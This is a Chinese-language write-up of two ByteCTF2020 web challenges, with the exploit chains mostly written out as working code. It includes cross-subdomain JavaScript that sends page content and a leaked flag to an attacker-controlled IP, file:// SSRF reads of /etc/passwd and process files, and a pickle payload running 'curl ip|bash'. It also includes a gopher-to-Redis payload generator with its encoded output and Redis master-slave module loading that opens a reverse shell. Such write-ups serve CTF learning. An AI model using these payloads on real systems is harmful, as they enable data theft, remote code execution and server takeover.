ByteCTF2020
http://phoebe233.cn/?p=328
头给我锤烂了
douyin_video
http://c.bytectf.live:30002/ 有selfxss,提交的url只能是http://a.bytectf.live:30001/
http://b.bytectf.live:30001/ 给了源码,要botip才能访问
但是flask配置文件中的正则没加^结尾

导致能用换行%0a+@符伪造url,但是还存在跨域的问题,这里wuw.js中设置了document.domain

那我们在构造的时候也加上document.domain="bytectf.live";即可,而send路由加载了send.html,所以往send路由发keyword
document.domain="bytectf.live";
var iframe = document.createElement('iframe');
iframe.id = 'fucker';
iframe.src="http://b.bytectf.live:30001/send?keyword=ByteCTF";
document.body.appendChild(iframe);
function loadover(){
s = document.getElementById("fucker").contentWindow.document.body.innerHTML;
new Image().src='http://ip:9999/?content=' + btoa(s);
}
iframe1 = document.getElementById("fucker");
setTimeout( function(){ loadover(); }, 5000);

vps上写好跳转
<?php
header('Location:http://c.bytectf.live:30002/?action=post&id=c77e4ee40b36b7043cadfbee58f6f86f');

官方的预期解,先看uwu.js逻辑
let u = new URL(location), p = u.searchParams, k = p.get('keyword') || '';
if ('' === k) history.replaceState('', '', '?keyword=');
axios.post('/search', `keyword=${encodeURIComponent(k)}`).then(resp => {
result.innerHTML = '';
if (document.domain == 'a.bytectf.live') {
if(Object.keys(resp.data).length != 0){
document.domain = 'bytectf.live'
for (f of Object.keys(resp.data)) {
let i = document.createElement('iframe');
i.src = `http://b.bytectf.live:30001/send?keyword=${encodeURIComponent(f)}`;
result.appendChild(i);
setTimeout(
() => {
let u = window.frames[0].document.getElementById('result').children[0].innerText;
let e = document.createElement('iframe'); e.src = u; ;
window.frames[0].document.getElementById('result').append(e)
},2500)
}
} else {
let i = document.createElement('iframe');
i.src = `http://a.bytectf.live:30001/send?keyword=`;
result.appendChild(i);
setTimeout(
() => {
let u = "https://aweme.snssdk.com/aweme/v1/playwm/?video_id=v0200f480000brb2q3t2v324gt56fosg&ratio=720p&line=0";
let e = document.createElement('iframe'); e.src = u;
window.frames[0].document.getElementById('result').append(e)
},2500)
}
}
})
可以发现如果通过index会先判断document.domain是否是a,所以这里只能用a来访问index,首先会根据keyword去请求/search,如果flag中有该keyword则Object.keys(resp.data)为flag,否则为空。
然后我一开始看这个预期解也很奇怪,同样是加载那些视频,为什么if中请求的是b子域,else中请求的是a子域,感觉是出题人故意迎合这个点设置的...

并且if中设置了document.domain = 'bytectf.live'保证能跨域请求到b,但是如果我们用iframe去加载index,然后设置iframe的allow属性为document-domain 'none';就不会受document.domain = 'bytectf.live'影响,这样如果keyword正确也会因为跨域的问题而加载不了b,而else无论如何都会加载a,所以可以通过查看iframe个数来盲注flag
本地弄一个模拟环境,a.wander.com
<body>
aaa
<script>
if (document.domain == 'a.wander.com') {
if(true){
document.domain='wander.com';
let i = document.createElement('iframe');
i.src="http://b.wander.com"
document.body.appendChild(i);
}
else{
let i2 = document.createElement('iframe');
i2.src="http://baidu.com"
document.body.appendChild(i2);
}
}
</script>
</body>
b.wander.com
<body>
bbb
</body>
c.wander.com
<body>
<script>
var i = document.createElement('iframe');
i.allow = "document-domain 'none';";
i.src="http://a.wander.com"
document.body.appendChild(i);
</script>
</body>
在a中假设为true进入if循环,本来应该在c中显示两个iframe,但是由于i.allow = "document-domain 'none';";限制了跨域

改成false

如果把allow去掉就会成功跨域加载了

所以exp呼之欲出:
var flag = "ByteCTF{"
function loadFrame(keyword) {
var iframe;
iframe = document.createElement('iframe');
iframe.allow = "document-domain 'none';";
iframe.src = 'http://a.bytectf.live:30001/?keyword='+keyword;
document.body.appendChild(iframe);
}
function sleep(ms) {
return new Promise(resolve => setTimeout(resolve, ms));
}
async function doit() {
for(c=0;c<16;c++){
var ascii='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789';
for(i=0;i<ascii.length;i++){
loadFrame(flag + ascii.charAt(i));
}
await sleep(5000);//延时等待所有的iframe加载完
for(i=0;i<ascii.length;i++){
if(window.frames[i].length==0){//为0就表示true
flag+=ascii.charAt(i);
fetch('http://ip/?flag=' + flag)
console.log(flag);
break;
}
}
document.body.innerHTML="";
}
}
doit();
老样子vps跳转,不知道为什么官方预期解不用跳转,直接绕过打c子域,反正我一直试了都不行..

easy_scrapy
简单试了一下功能,首先可以提交一个url,然后它会把url存到list里面,点击跳转到/result?url=进行爬取


先用vps试一下,发现它使用的是pycurl(不知道为什么这里我得不到别的师傅说的scrapy_redis的ua)

python的curl我就本能的尝试了一下crlf,发现并不会解析%0a%0d等http注入
尝试直接curl 127.0.0.1,会发现是null,不太清楚是爬虫的原因还是啥,但是如果md5提交公网ip:http://39.102.68.152:30010/就能爬到数据:

并且它将/list的内容也爬取了下来,而list是在href标签中的,也就是说这个爬虫会自动爬取href里的内容

那我们可以用file://协议读文件
<html>
<a href="file:///etc/passwd">zzz</a>
</html>
然后hint1是读源码,出题人还说是常规路径...
首先读/proc/self/cmdline
/bin/bash run.sh
其次读/proc/self/environ
PWD /code
/code/run.sh
#!/bin/bash
scrapy crawl byte
看一下scrapy文档可知项目路径

/code/scrapy.cfg

# Automatically created by: scrapy startproject
#
# For more information about the [deploy] section see:
# https://scrapyd.readthedocs.io/en/latest/deploy.html
[settings]
default = bytectf.settings
[deploy]
#url = http://localhost:6800/
project = bytectf
得知项目名为bytectf,进而一步步读到所有源码
settings.py
BOT_NAME = 'bytectf'
SPIDER_MODULES = ['bytectf.spiders']
NEWSPIDER_MODULE = 'bytectf.spiders'
RETRY_ENABLED = False
ROBOTSTXT_OBEY = False
DOWNLOAD_TIMEOUT = 8
USER_AGENT = 'scrapy_redis'
SCHEDULER = "scrapy_redis.scheduler.Scheduler"
DUPEFILTER_CLASS = "scrapy_redis.dupefilter.RFPDupeFilter"
REDIS_HOST = '172.20.0.7'
REDIS_PORT = 6379
ITEM_PIPELINES = {
'bytectf.pipelines.BytectfPipeline': 300,
}
byte.py
import scrapy
import re
import base64
from scrapy_redis.spiders import RedisSpider
from bytectf.items import BytectfItem
class ByteSpider(RedisSpider):
name = 'byte'
def parse(self, response):
byte_item = BytectfItem()
byte_item['byte_start'] = response.request.url#主键,原始url
url_list = []
test = response.xpath('//a/@href').getall()
for i in test:
if i[0] == '/':
url = response.request.url + i
else:
url = i
if re.search(r'://',url):
r = scrapy.Request(url,callback=self.parse2,dont_filter=True)
r.meta['item'] = byte_item
yield r
url_list.append(url)
if(len(url_list)>3):
break
byte_item['byte_url'] = response.request.url
byte_item['byte_text'] = base64.b64encode((response.text).encode('utf-8'))
yield byte_item
def parse2(self,response):
item = response.meta['item']
item['byte_url'] = response.request.url
item['byte_text'] = base64.b64encode((response.text).encode('utf-8'))
yield item
还是没什么可用的,其实如果按照scrapy_redis去搭一个爬虫框架会发现爬虫爬取过程中,会在redis的requests中生成pickle数据

不过这里有个坑点是如果你给爬虫设置的url很少,那么这个requests很快就会被清空,基本上你都来不及看,所以按照byc_404师傅的做法,直接用python往redis中放入多条url让爬虫一直处于请求状态就行了
#!/usr/bin/env python
# -*- coding:utf-8 -*-
import redis
redis_Host = "127.0.0.1"
redis_key="byte:start_urls"
for i in range(1,2000):
rediscli = redis.Redis(host = redis_Host, port = 6379, db = "0")
rediscli.lpush(redis_key, "http://www.baidu.com")
在启完scrapy时跑一下即可
好了现在就是如何往redis中写入pickle数据了
首先生成pickle反序列化
# python2
import pickle
import os
class exp(object):
def __reduce__(self):
s = """curl ip|bash"""
return (os.system, (s,))
e = exp()
s = pickle.dumps(e,protocol=2)
print(s)
生成:
b'\x80\x02cposix\nsystem\nq\x00X\x18\x00\x00\x00curl x.x.x.x|bashq\x01\x85q\x02Rq\x03.'
首先由于byte:requests是zset的,所以需要zedd去添加
这里打的内网ip可以从settings.py得到,用一下byc_404师傅的exp
from urllib import quote
def set_key(key,payload):
cmd=[
"zadd {0} 1 {1}".format(key,payload),
"quit"
]
return cmd
def redis_format(arr):
CRLF="\r\n"
redis_arr = arr.split(" ")
cmd=""
cmd+="*"+str(len(redis_arr))
for x in redis_arr:
cmd+=CRLF+"$"+str(len((x)))+CRLF+x
cmd+=CRLF
return cmd
def generate_payload():
key = "byte:requests"
payload ="""\x80\x02cposix\nsystem\nq\x00X\x18\x00\x00\x00curl x.x.x.x|bashq\x01\x85q\x02Rq\x03.""".replace(' ','\x12')
cmd=set_key(key,payload)
protocol="gopher://"
ip="172.20.0.7"
port="6379"
payload=protocol+ip+":"+port+"/_"
for x in cmd:
payload += quote(redis_format(x).replace("^"," "))
return payload
if __name__=="__main__":
passwd = ''
p=generate_payload()
print(quote(p.replace('%12','%20')))
生成:
gopher%3A//172.20.0.7%3A6379/_%252A4%250D%250A%25244%250D%250Azadd%250D%250A%252413%250D%250Abyte%253Arequests%250D%250A%25241%250D%250A1%250D%250A%252456%250D%250A%2580%2502cposix%250Asystem%250Aq%2500X%2518%2500%2500%2500curl%2520x.x.x.x%257Cbashq%2501%2585q%2502Rq%2503.%250D%250A%252A1%250D%250A%25244%250D%250Aquit%250D%250A

/readflag

最后我猜一下这个爬虫逻辑,读一下/etc/hosts会发现内网ip为172.20.0.5

而redis是.7,根据这篇文章https://blog.csdn.net/zwq912318834/article/details/78854571
大概可以猜一下首先md5提交和直接在url中提交的不一样,但是确实是调用了同一个路由(可能出题人逻辑写的有问题)
然后在md5提交时url会被存储到.7的redis上,.7应该就是master了,然后它会调用slave去爬页面,并将结果保存至mongodb中,而直接在url提交的就是pycurl
反正几个容器环境特别混乱,爬虫也老崩溃就是了
后面试了一下直接打主从

应该弹到的是.7的机子,而pickle弹的是.5也就是本机
head='gopher://172.20.0.7:6379/_'
a = '''config set dir /tmp/
config set dbfilename exp.so
slaveof ip 6666
'''
a = '''slaveof no one
MODULE LOAD /tmp/exp.so
config set dbfilename dump.rdb
system.rev ip 1234
'''
b = quote(a)
c = b.replace('%0A','%0D%0A')
print (quote(head+c))
jvav
